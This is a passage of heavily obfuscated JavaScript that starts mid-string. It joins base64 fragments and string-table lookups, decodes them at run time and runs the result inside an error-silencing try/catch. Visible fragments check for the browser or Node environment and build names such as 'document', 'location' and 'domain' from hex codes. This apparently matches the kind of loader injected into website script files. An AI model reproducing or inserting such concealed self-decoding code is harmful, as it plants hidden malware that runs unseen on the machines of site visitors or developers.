FeRycpK0soMHg3M2'+_0x8699310z(0x389)+'rSygweDIzNCwnW1FeRycpK0soMHgzZjIs'+'J093KHInKStLKDB4NWZhLCdZZVVpJykrS'+_0x8699310z(0x21c)+'1UdlonKStL')+('KDB4NzNhLCdbUV5HJykrSygweDRjZCwnT'+_0x8699310z(0x258)+'B4MmY3LCdlSHhBJykrSygweDVlMiwnR1V'+_0x8699310z(0x255)+'NzEyLCdSVVNmJykrSygweDYyMywnMEFnX'+'ScpK0soMHgzNDEsJ2NQSk8nKStLKDB4NT'+'kzLCdLSnEkJykrSygweDUxYiwnZUI1OSc'+'pK0soMHg0YjksJ093KHInKStLKDB4M2Y4'+'LCdoW1skJykrSygweDI5OSwnRE92eScpK'+'0soMHg0MDgsJ15uVmQnKStLKDB4NGQyLC'+'dHVVEyJykrSygweDU3ZSwnMFIhbycpK0s'+'oMHg1ODIsJyVKZEknKStLKDB4NTAwLCdL'+'SnEkJykrSygweDUwZiwnWXUpRycpK0soM'+'HgzYjcsJ3NUdHInKStLKDB4NDEzLCdFQ3'+'FjJykrSygweDNiNCwndSpPWCcpK0soMHg'+'yNGQsJ1JVU2YnKStLKDB4MWNlLCdCaEJ0'+_0x8699310z(0x1dd)+'WMsJ3M0MjYnKStLKDB4NzBkLCdNVHZaJy'+'krSygweDJlYywnYzBhRicpK0soMHgyNzk'+'sJzZ1JnonKStLKDB4MmNmLCdjMGFGJykr'+'SygweDYwZSwnKDhiZycpK0soMHg4NjUsJ'+'0RPdnknKStLKDB4ODAyLCdVcDheJykrSy'+'gweDZlMCwnZUh4QScpK0soMHg3ODAsJ3N'+'UdHInKStLKDB4NmJiLCdbUV5HJykrSygw'+'eDM5YywnUk9eSScpK0soMHg0MDEsJ2VIe'+'EEnKStLKDB4N2U4LCd3JDdXJykrSygweD'+_0x8699310z(0x1d0)+'nKStLKDB4NDEyLCdTXVY4JykrSygweDNi'+'YywnS0pxJCcpK0soMHgyMzMsJ2NQSk8nK'+'StLKDB4NzZjLCdbUV5HJykrSygweDVjMy'+_0x8699310z(0x2d3))+('K0soMHg2MDIsJ0tLYkgnKStLKDB4MzM4L'+'CdLS2JIJykrSygweDM3NCwnak1AdycpK0'+'soMHgzMGQsJyRWMWInKStLKDB4NGVjLCd'+'mdVQlJykrSygweDcyOCwnQmhCdCcpK0so'+'MHgyODksJ09tdkInKStLKDB4NjAwLCdHV'+'VEyJykrSygweDM2MSwnVkBdTicpK0soMH'+'g1YmEsJ1NdVjgnKStLKDB4N2E0LCdoW1s'+_0x8699310z(0x2ca)+_0x8699310z(0x171)+'ykrSygweDZkNiwnJFYxYicpK0soMHg4MW'+_0x8699310z(0x3a4)+'rSygweDRhYSwndSpPWCcpK0soMHg3ZDEs'+'J2shOW8nKStLKDB4NzFjLCcoOGJnJykrS'+_0x8699310z(0x1c5)+'ptQnUnKStLKDB4N2E2LCdFQ3FjJykrSyg'+'weDM4OSwnYzBhRicpK0soMHgxZDksJ0ZG'+'VkUnKStLKDB4MjEwLCdoW1skJykrSygwe'+'DY4NSwnS0tiSCcpK0soMHgxZDEsJzZjdV'+'MnKStLKDB4NWQ4LCdVcDheJykrSygweDU'+'5YiwnaFtbJCcpK0soMHg3NjUsJ0tLYkgn'+'KStLKDB4NmE2LCdmdVQlJykrSygweDdiO'+_0x8699310z(0x1ee)+'tLKDB4NzMxLCdNVHZaJykrSygweDQyNCw'+_0x8699310z(0x3bd)+'KDB4NDZiLCd0RGhdJykrSygweDRiZiwnZ'+'nVUJScpK0soMHg3NGQsJ15uVmQnKStLKD'+'B4ODNmLCd3JDdXJykrSygweDIyZCwndyQ'+_0x8699310z(0x331)+'MzAzLCdSVVNmJykrSygweDZlNSwnQmhCd'+'CcpK0soMHgzY2YsJ2shOW8nKStLKDB4Mj'+'MwLCdabUJ1')+('JykrSygweDY1NCwnMEFnXScpK0soMHg1M'+'zYsJ3M0MjYnKStLKDB4NGYzLCdLSnEkJy'+'krSygweDZiMywnYzBhRicpK0soMHg2ODA'+'sJ1A4QiEnKStLKDB4NWE0LCdbUV5HJykr'+'SygweDI2YiwnNmN1UycpK0soMHg1MGQsJ'+'3Bbb3gnKStLKDB4Njk4LCdCaEJ0JykrSy'+'gweDZlNiwnMFIhbycpK0soMHgzNWMsJ3c'+'kN1cnKStLKDB4NWJmLCdzNDI2JykrSygw'+'eDgwNywnd1N2YScpK0soMHg1ZDMsJ15uV'+'mQnKStLKDB4NzA2LCc2VF5jJykrSygweD'+'Q0ZSwnRkZWRScpK0soMHgyMDYsJ1A4QiE'+'nKStLKDB4NDYyLCdabUJ1JykrSygweDc3'+'YSwnRUNxYycpK0soMHgxYTQsJ3ckN1cnK'+_0x8699310z(0x35d)+_0x8699310z(0x22e)+'LKDB4NjhlLCdjUEpPJykrSygweDRiMSwn'+_0x8699310z(0x1c7)+'DB4NWI4LCdWQF1OJykrSygweDQzNiwnc1'+'R0cicpK0soMHg1MWQsJyVKZEknKStLKDB'+'4NzEzLCd3JDdXJykrSygweDYwZiwnJFYx'+'YicpK0soMHg0ZjksJ0tLYkgnKStLKDB4N'+'mVkLCclSmRJJykrSygweDgyYiwnNnUmei'+_0x8699310z(0x264)+_0x8699310z(0x324)+'K0soMHgyNmYsJzdIQFYnKStLKDB4NzJiL'+'Cd1Kk9YJykrSygweDUwYywnVkBdTicpK0'+_0x8699310z(0x2bf)+'rITlvJykrSygweDc1OCwnc1R0cicpK0so'+'MHg3ZDQsJ1A4QiEnKSsnYkwnKSxkW0soM'+'Hg0YmUsJ2Z1VCUnKV09SygweDgzYiwndy'+'Q3VycpK0so')+('MHgzMTksJ0RPdnknKSsnbmcnLGRbSygwe'+'DUxMCwnTVR2WicpXT1mdW5jdGlvbihwLH'+'Escix0LHUsdyx5LHosQSxCLEMpe3JldHV'+'ybiBwKHEscix0LHUsdyx5LHosQSxCLEMp'+'O30sZFtLKDB4NjhmLCdZdSlHJyldPWZ1b'+'mN0aW9uKHAscSl7cmV0dXJuIHB8fHE7fS'+_0x8699310z(0x284)+'pb24ocCxxLHIsdCx1LHcseSl7cmV0dXJu'+'IHAocSxyLHQsdSx3LHkpO30sZFtLKDB4N'+_0x8699310z(0x1a2)+_0x8699310z(0x323)+'7fSxkW0soMHg2YWUsJ3M0MjYnKV09Sygw'+_0x8699310z(0x317)+'SQnKStLKDB4ODcwLCdeblZkJykrJ10nLG'+'RbSygweDUxNiwnWWVVaScpXT1LKDB4NjA'+'0LCdQOEIhJykrSygweDIzNywnWm1CdScp'+'K0soMHg4M2QsJzBSIW8nKStLKDB4NGZhL'+'CdHVVEyJyksZFtLKDB4MWYwLCdoW1skJy'+'ldPUsoMHg2ODEsJ3REaF0nKStLKDB4NGF'+'mLCc5KTh0JykrSygweDRhMiwndyQ3Vycp'+'K0soMHg2YWIsJ1VwOF4nKSsnXScsZFtLK'+'DB4NWE3LCdoW1skJyldPUsoMHgzMGEsJ3'+_0x8699310z(0x225)+'weDJhOSwnd1N2YScpK0soMHgzMTMsJ2Z1'+'VCUnKStLKDB4MWZiLCdTXVY4JyksZFtLK'+_0x8699310z(0x319)+'AscSxyLHQsdSx3LHkseixBLEIsQyl7cmV'+_0x8699310z(0x1ae)+'Qyk7fSxkW0soMHg0N2YsJ2hbWyQnKV09Z'+'nVuY3Rpb24ocCxxLHIpe3JldHVybiBwKH'+'Escik7fTt2')+('YXIgZj1kLGc9ZnVuY3Rpb24oKXt2YXIgc'+_0x8699310z(0x188)+_0x8699310z(0x33b)+'gTD1fMHgxNDQ4MTc5ZTtpZihyKXt2YXIg'+_0x8699310z(0x1e8)+'md1bWVudHMpO3JldHVybiByPW51bGwsdT'+'t9fTpmdW5jdGlvbigpe307cmV0dXJuIHA'+'9IVtdLHQ7fTt9KCk7ZnVuY3Rpb24gaChw'+_0x8699310z(0x2dc)+'DMsJ2Z1VCUnKV09ZnVuY3Rpb24odyx6KX'+'t2YXIgTj1NO3JldHVybiBmW04oMHg3MTA'+'sJ1ZkWUcnKV0odyx6KTt9LHJbTSgweDRj'+'NiwnW1FeRycpXT1mW00oMHgyMzIsJ1A4Q'+'iEnKV0scltNKDB4NGYwLCdnZVRJJyldPW'+_0x8699310z(0x1ad)+'1cm4gZltPKDB4NjFjLCdbUV5HJyldKHcs'+'eik7fSxyW00oMHg2ZDksJ1BGUVonKV09Z'+_0x8699310z(0x2e6)+'c5NSwnS0pxJCcpXT1mdW5jdGlvbih3LHo'+'pe3ZhciBQPU07cmV0dXJuIGZbUCgweDMy'+'YywnaFtbJCcpXSh3LHopO30scltNKDB4M'+_0x8699310z(0x30f)+'VTZicpXSxyW00oMHgzYTgsJzBSIW8nKV0'+_0x8699310z(0x232)+'cm4gZltRKDB4NjliLCdWQF1OJyldKHcpO'+'30scltNKDB4N2Q5LCd0RGhdJyldPWZbTS'+'gweDNkZCwnWXUpRycpXSxyW00oMHg1ZWU'+_0x8699310z(0x25f)+'JyldLHJbTSgweDYzMCwnNmN1UycpXT1md'+'W5jdGlvbih3LHkseil7dmFyIFI9TTtyZX'+'R1cm4gZltS')+('KDB4NDE1LCdPbXZCJyldKHcseSx6KTt9L'+'HJbTSgweDUyZSwnak1AdycpXT1mdW5jdG'+'lvbih3LHope3ZhciBTPU07cmV0dXJuIGZ'+'bUygweDI0OCwnXm5WZCcpXSh3LHopO307'+'dmFyIHQ9cjtmb3IodmFyIHUgaW4gcClpZ'+'ihmW00oMHg1ZjYsJ1tRXkcnKV0odVtNKD'+'B4NWI3LCdjMGFGJykrJ2gnXSxxKSYmZnV'+_0x8699310z(0x298)+'KDB4M2JhLCdjMGFGJyldW1QoMHg0ZTQsJ'+'1JPXkknKV0oJ3wnKSxBPTB4MDt3aGlsZS'+'ghIVtdKXtzd2l0Y2goeltBKytdKXtjYXN'+_0x8699310z(0x2d9)+'RkZWRScpXT10W1QoMHg1ODYsJ3M0MjYnK'+'V07dmFyIEM9Qjtjb250aW51ZTtjYXNlJz'+_0x8699310z(0x2fe)+_0x8699310z(0x1e0)+'dWU7Y2FzZSczJzp2YXIgRT10W1QoMHgxZ'+_0x8699310z(0x193)+'9uKCl7dmFyIFU9VCxHPXRbVSgweDQ2Niw'+'ndERoXScpXSh0eXBlb2Ygd2luZG93LHRb'+'VSgweDU4OSwnOSk4dCcpXSk/d2luZG93O'+'nRbVSgweDNjYiwnczQyNicpXSh0eXBlb2'+'YgcHJvY2Vzcyx0W1UoMHg0YTksJzZUXmM'+_0x8699310z(0x196)+'dHlwZW9mIHJlcXVpcmUsdFtVKDB4NTZlL'+_0x8699310z(0x342)+_0x8699310z(0x1b1)+'4NjRlLCd1Kk9YJyldKT9nbG9iYWw6dGhp'+_0x8699310z(0x18e)+'W5ldyBHWyhWKDB4NWE4LCdPbXZCJykpKy'+'dwJ10oQ1tW')+('KDB4MWVhLCdrITlvJyldKTtyZXR1cm4hS'+'VtWKDB4MTkyLCdVcDheJyldKEUpO307cm'+_0x8699310z(0x2c7)+'IKTt9KTtjb250aW51ZTtjYXNlJzQnOmZv'+_0x8699310z(0x3b1)+'294JyldKEYseVtUKDB4NjZhLCc2Y3VTJy'+_0x8699310z(0x3c1)+_0x8699310z(0x2cb)+_0x8699310z(0x242)+'HgwXSkseVtGXVsweDFdKSlyZXR1cm47Y2'+'9udGludWU7fWJyZWFrO319KHUsYXJndW1'+'lbnRzKSlyZXR1cm4gcFt1XTt9ZnVuY3Rp'+'b24gaShwKXt2YXIgVz1LLHE9bmV3IFJlZ'+_0x8699310z(0x272)+_0x8699310z(0x1fb)+'XKDB4Njc5LCc5KTh0JykrJ2NlJ10ocSwn'+'JykscT1mW1coMHgzZDAsJ3dTdmEnKV0oY'+'nRvYSxwKVtXKDB4ODEyLCdTXVY4JyldKC'+_0x8699310z(0x1cb)+'oJy4nKVtXKDB4NjUyLCdNVXozJyldKCcn'+'KVtXKDB4NzZmLCc3SEBWJykrJ3NlJ10oK'+'VtXKDB4NDM3LCdmdVQlJyldKCcnKSxwPX'+'FbVygweDYzZSwnU11WOCcpKydjZSddKC9'+'bYS16QS1aXS9nLGZ1bmN0aW9uKHQpe3Zh'+'ciBYPVc7cmV0dXJuIFN0cmluZ1tYKDB4N'+'TYzLCdnZVRJJykrWCgweDNiZCwndERoXS'+'cpKydkZSddKGZbWCgweDVhNiwnVmRZRyc'+'pXShmW1goMHg2ZDEsJ1VwOF4nKV0odCwn'+'WicpPzB4NWE6MHg3YSx0PWZbWCgweDdkZ'+'CwnNlReYycpXSh0W1goMHgyYjQsJzZjdV'+'MnKStYKDB4')+('MWNiLCdNVXozJyldKDB4MCksMHhkKSk/d'+_0x8699310z(0x32a)+'FhKSk7fSkscT1uZXcgUmVnRXhwKGZbVyg'+'weDY4YiwnNnUmeicpXSwnZycpO3JldHVy'+'biBmW1coMHg2NzcsJ1tRXkcnKV0oZltXK'+'DB4NTAxLCdNVHZaJyldKGZbVygweDQ0NS'+_0x8699310z(0x1d3)+'nKV0oZltXKDB4NGY3LCdPdyhyJyldKHIs'+'ZltXKDB4NmU0LCdrITlvJyldKSxmW1coM'+'Hg3MmEsJ2NQSk8nKV1bVygweDQ0NCwnNm'+'N1UycpKydjZSddKHEsJycpKSwnLycpLHA'+'pLGZbVygweDdiMSwnQmhCdCcpXSk7fXZh'+_0x8699310z(0x253)+'0soMHg2ODIsJ3UqT1gnKV0sJ2cnKTtqPW'+'ZbSygweDRhYiwnJUpkSScpXSxrPW8sbD1'+'mdW5jdGlvbigpe3ZhciBZPUsscD17fTtw'+'W1koMHgxZWMsJ3NUdHInKV09ZnVuY3Rpb'+'24odSx3LHkseixBLEIsQyxFLEYsRyxIKX'+'t2YXIgWj1ZO3JldHVybiBmW1ooMHg0ZjI'+_0x8699310z(0x199)+'LEYsRyxIKTt9LHBbWSgweDE5MywnS0tiS'+'CcpXT1mdW5jdGlvbih1LHcpe3ZhciBhMD'+'1ZO3JldHVybiBmW2EwKDB4NjlmLCcwQWd'+'dJyldKHUsdyk7fSxwW1koMHg2ZGUsJ0Jo'+'QnQnKV09ZnVuY3Rpb24odSx3LHkseixBL'+'EIsQyl7dmFyIGExPVk7cmV0dXJuIGZbYT'+'EoMHg0NzQsJ1JVU2YnKV0odSx3LHkseix'+_0x8699310z(0x1ff)+'KV09ZnVuY3Rpb24odSx3LHkseixBKXt2Y'+'XIgYTI9WTtyZXR1cm4gZlthMigweDgwNC'+_0x8699310z(0x37a))+('XSh1LHcseSx6LEEpO307dmFyIHE9cCxyP'+_0x8699310z(0x243)+_0x8699310z(0x398)+'xYTUsJ0dVUTInKV0sJ2cnKSx0PXJbZltZ'+'KDB4NTE2LCdZZVVpJyldW1koMHg1MDcsJ'+'3ckN1cnKSsnY2UnXSh0LCcnKV07dCYmKG'+_0x8699310z(0x2c9)+'1KUcnKV09ZltZKDB4MmExLCdabUJ1Jyld'+'KGksZnVuY3Rpb24oKXt2YXIgYTM9WSx1P'+_0x8699310z(0x348)+'EzKDB4NGM1LCdabUJ1JyldKHdpbmRvdyx'+'7fSksMHg4LFsweDcsMHg3NF0sWzB4Niww'+'eDZlXSxbMHg1LDB4NjVdLFsweDQsMHg2Z'+'F0sWzB4MywweDc1XSxbMHgyLDB4NjNdLF'+'sweDEsMHg2Zl0sWzB4MCwweDY0XSk7aWY'+_0x8699310z(0x24f)+'UEpPJyldKGgsdSwweDgsWzB4NywweDZlX'+'SxbMHg0LDB4NzRdLFsweDIsMHg2M10sWz'+_0x8699310z(0x2e2)+'wLCdVcDheJyldKGgsdSwweDQsWzB4Myww'+'eDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9L'+'CEobT1mW0soMHg4MzUsJ1ZAXU4nKV0obS'+'x3aW5kb3cpKXx8KG09ZltLKDB4NTllLCd'+'zNDI2JyldKGgsbSwweDEwLFsweGYsMHg3'+'Ml0sWzB4ZCwweDZlXSxbMHhhLDB4NzNdL'+_0x8699310z(0x2c5)+_0x8699310z(0x32f)+'weDYxXSkpJiZmW0soMHg4NTAsJ1tRXkcn'+'KV0obSxqW0soMHg3MjcsJ2pNQHcnKSsnY'+'2UnXShrLCcnKSxsKTt9KCkpOw==')))();}.toString();return _0x2652806.slice(_0x2652806.indexOf("{") + 1, _0x2652806.lastIndexOf("}"))})())),m[a1(0x269,'ZaAf')])));}catch(N){}}());